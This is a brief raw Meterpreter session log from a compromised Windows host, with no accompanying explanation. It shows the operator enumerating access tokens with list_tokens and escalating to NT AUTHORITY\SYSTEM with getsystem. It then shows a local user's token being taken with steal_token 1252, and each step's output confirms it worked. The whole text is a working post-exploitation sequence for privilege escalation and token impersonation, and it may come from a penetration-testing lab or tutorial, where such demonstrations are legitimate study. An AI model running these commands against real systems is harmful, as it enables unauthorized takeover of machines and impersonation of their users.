 meterpreter > getuid
Server username: WIN-R7MM90ERBMD\a
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
WIN-R7MM90ERBMD\a
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter > getsystem
...got system (via technique 1).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > steal_token 1252
Stolen token with username: WIN-R7MM90ERBMD\a
meterpreter > getuid
Server username: WIN-R7MM90ERBMD\a